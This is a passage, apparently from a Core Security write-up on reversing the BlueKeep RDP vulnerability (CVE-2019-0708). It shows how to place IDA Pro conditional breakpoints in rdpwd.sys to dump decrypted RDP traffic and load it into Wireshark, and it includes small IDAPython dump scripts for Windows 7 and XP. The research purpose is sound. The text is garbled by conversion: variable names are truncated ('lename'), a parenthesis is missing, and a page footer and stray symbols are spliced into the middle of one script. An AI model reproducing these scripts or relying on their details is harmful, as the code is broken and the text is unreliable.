

The driver rdpwd.sys is in charge of starting to parse the data already decrypted.

The important point for us is in the function MCSIcaRawInputWorker, where the program started to parse the decrypted code.



# STEP 2) Put some conditional breakpoints in IDA PRO to dump to a file the data decrypted

The idea is place a conditional breakpoint in that point, so that each time the execution passes there, it will save the data it has already decrypted in a file, then use that file and load it in Wireshark.



This will analyze the module rdpwd.sys and I can find its functions in IDA, debugging from my database of termdd.sys, when it stops at any breakpoint of this driver.





I already found the important point: if the module rdpwd.sys changes its location by ASLR, I will have to repeat these steps to relocate the breakpoint correctly.

#### **address = 0xFFFFF880034675E8**

### **lename=r"C:\Users\ricardo\Desktop\pepe.txt"**

### **size=0x40**

```
out=open(lename, "wb"
dbgr =True
data = GetManyBytes(address, size, use_dbg=dbgr)
out.write(data)
out.close()
```
This script saves in a file the bytes pointed by variable "address", the amount saved will be given by the variable "size", and saves it in a file on my desktop, I will adapt it to read the address and size from the registers at the point of breakpoint.



This will dump the bytes perfectly to the file.



I will use this script in the conditional breakpoint.



This script made a raw dump, but wireshark only imports in this format.



address=cpu.r12 size=cpu.rbp lename=r"C:\Users\ricardo\Desktop\pepe.txt" out=open(filename, "ab")

dbgr =True

data = GetManyBytes(address, size, use\_dbg=dbgr)

### str=""

for i in data:

str+= "%02x "%ord(i)

out.write(str)

in Windows 7 32 bits version this is the important point where the decrypted code is parsed, and we can use this script to dump to a file.



# **Windows 7 32 script**

address=cpu.eax

size=cpu.ebx

filename=r"C:\Users\ricardo\Desktop\pepefff.txt"

out=open(filename, "ab")

dbgr =True

data = GetManyBytes(address, size, use\_dbg=dbgr)

str=""

for i in data:

str+= "%02x "%ord(i)

out.write(str)

# **Windows XP 32 bits script**

address=cpu.eax

size=cpu.edi

```
filename=r"C:\Users\ricardo\Desktop\pepefff.txt"
```
out=open(filename, "ab")

ᄉ

 $^{13/98/201}_{\rm dld}$  GetManyBytes(address, size, Wse el Reversing of BLUEKEEP vulnerability (CVE-2019-0708) I Core Security

str=""

for i in data:

str+= "%02x "%ord(i)

out.write(str)

**This is the similar point in Windows XP.**



# STEP 3) Importing to Wireshark

This script will save the bytes in the format that wireshark will understand.

When <sup>I</sup> I"Import from hex dump", <sup>I</sup> will use the port "3389/tcp" : "msrdp"



We load our dump file and put the destination port as 3389, the source port is not important.

I add a rule to decode port 3389 as TPKT

 $\hat{\wedge}$ 



That file will be decoded as TPKT in wireshark.

That's the complete script.  $\blacksquare$ 

